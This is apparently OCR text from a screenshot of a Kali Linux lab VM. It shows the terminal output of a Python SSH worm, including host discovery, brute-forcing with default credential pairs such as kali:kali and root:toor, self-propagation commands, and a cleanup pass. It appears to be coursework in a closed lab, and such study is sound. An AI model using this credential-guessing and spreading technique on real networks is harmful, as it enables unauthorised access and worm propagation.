 Kali-Linux-1(ATTACKER) (reset) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Desktop/worm.py - M... kali@kali: ~/Desktop
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
worm.py
python3-
nmap
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6449c70>, 'kali', 'kali')
Trying to spread to adjacent network
python3 /tmp/worm.py -m &
[]
Full network spreading complete
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 worm.py --clean
Starting disinfection:
Nothing to disinfect!
Getting hosts: ...
Host : 10.0.0.2 ()
Host : 10.0.0.3 ()
Host : 10.0.1.2 ()
Found hosts:  ['10.0.0.2', '10.0.0.3', '10.0.1.2']
Disinfecting victim:  10.0.0.2
Trying credentials: admin  :  admin
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: root  :  root
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6a287d8>, 'kali', 'kali')
Trying to clean
python3 /tmp/worm.py -c &
Cleansing complete
Disinfecting victim:  10.0.0.3
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6443ec8>, 'kali', 'kali')
Trying to clean
python3 /tmp/worm.py -c &
Cleansing complete
Disinfecting victim:  10.0.1.2
Trying credentials: admin  :  admin
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: root  :  root
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb641dcd0>, 'kali', 'kali')
Trying to clean
python3 /tmp/worm.py -c &
Cleansing complete
┌──(kali㉿kali)-[~/Desktop]
└─$